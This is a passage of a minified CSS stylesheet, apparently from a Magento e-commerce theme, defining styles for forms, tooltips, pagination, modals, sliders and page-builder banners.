.subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10.5px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}.fieldset{border:0;margin:0 0 42px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 26.25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset .legend{margin-left:0}.fieldset:last-child{margin-bottom:0}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 21px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5.25px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #dadfe7;border-radius:1px;color:#3c424b;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:15px;height:50px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#485d7c;font-style:italic}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#485d7c;font-style:italic}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#485d7c;font-style:italic}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10.5px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.3rem;margin:0 0 0 5.25px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.3rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:13px;content:'\e618';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline-block;font-weight:normal}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10.5px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5.25px 0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"]{padding:0 20px;font-style:italic}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5.25px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10.5px;white-space:nowrap}.field .message.warning{margin-top:10.5px}div.mage-error[generated]{margin-top:7px}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#dadfe7;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;font-style:11px;font-weight:400;line-height:1.4;margin-left:9px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:9px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:9px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#dadfe7;margin-top:-9px;top:19px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-9px;top:19px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7d7d7d;content:'\e612';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 21px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5.25px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'sebasto-icons';src:url('../fonts/sebasto/sutunam.woff2') format('woff2'),url('../fonts/sebasto/sutunam.woff') format('woff');font-weight:normal;font-style:normal;font-display:auto}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary{background-image:none;background:#fff;border:1px solid #dadfe7;color:#6f7f97;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;padding:10px 30px;font-size:1.5rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action.primary:active{background:#4f4fcf;border:1px solid #4f4fcf;color:#6f7f97}.action.primary:hover{background:#4f4fcf;border:1px solid #4f4fcf;color:#fff}.action.primary.disabled,.action.primary[disabled],fieldset[disabled] .action.primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:21px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5.25px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:42px;padding:5.25px 21px 5.25px 21px;font-weight:600;line-height:42px;font-size:1.9rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5.25px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5.25px;padding:21px 21px 21px 21px}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.3rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#313a43;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#313a43}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{font-size:1.3rem;line-height:3.2rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:1px solid #d1d1d1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'sebasto-icons';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'sebasto-icons';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10.5px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10.5px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.breadcrumbs{margin:35px auto}.breadcrumbs .items{font-size:1.2rem;color:#708098;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#dadfe7;text-decoration:none}.breadcrumbs a:visited{color:#dadfe7;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:none}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.breadcrumbs .item:not(:last-child):after{content:'';width:35px;height:1px;background:#dadfe7;margin:10px 5px}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}.ratings .rating-box{background:rgba(0,0,0,0) url("../images/star-vote.png") repeat-x scroll 0 100%;font-size:0;height:20px;line-height:0;overflow:hidden;text-indent:-999em;width:100px}.ratings .rating-box .rating{background:url("../images/star-vote.png") repeat-x scroll 0 4px;float:left;height:20px}.ratings.ratings-small .rating-box{background:url("../images/star-vote-small.png") repeat-x scroll 0 100%;height:13px;width:66px}.ratings.ratings-small .rating-box .rating{background:url("../images/star-vote-small.png") repeat-x scroll 0 3px;height:13px}.rate{float:left;height:auto}.rate .rat-wapper{display:inline-block;float:right;margin-top:6px}.rate .rat-wapper .vote-number{float:left;font-weight:bold}.rate .rat-wapper .vote-number .round-number{font-size:4rem;color:#ed8900;line-height:25px;float:left}.rate .rat-wapper .vote-number .round-number img{margin-top:-5px}.rate .rat-wapper .vote-number .decimal-number{color:#ed8900;font-size:1.7rem;float:left;padding-top:10px}.rate .rat-wapper .vote-number .decimal-number span{color:#4a363c}.rate .rat-wapper .vote-rate{float:left;padding-left:15px;text-align:center}.rate .rat-wapper .link-fianet{font-size:10px;font-family:Arial,sans-serif;padding-top:2px}.rate .rat-wapper .link-fianet a{color:#4a363c;position:relative}.rate .rat-wapper .link-fianet a:before{content:"";position:absolute;width:100%;height:0;border-bottom:1px solid #a7afbc;border-top:1px solid #dbdee3;left:0;bottom:-1px}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;line-height:17px;color:#929daf;content:'\e90f';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:20px}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:400;padding-bottom:10.5px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:10.5px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-13.65rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.5rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms 